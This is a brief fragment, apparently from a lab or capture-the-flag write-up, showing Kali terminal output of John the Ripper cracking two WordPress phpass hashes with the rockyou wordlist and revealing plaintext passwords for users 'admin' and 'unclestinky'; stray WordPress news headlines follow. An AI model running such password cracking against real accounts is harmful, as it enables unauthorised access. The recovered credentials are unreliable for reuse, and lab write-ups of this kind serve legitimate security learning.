 ┌──(nightwing㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashderp.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin            (admin)
wedgie57         (unclestinky)
2g 0:00:01:32 DONE (2023-06-20 15:33) 0.02157g/s 30170p/s 30384c/s 30384C/s wedner12..wedding896
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed.
Do The Woo Community:
WordCamp Europe 2023
WPTavern: WordPress Co
Next Generation of Word
WordPress.org blog: WP B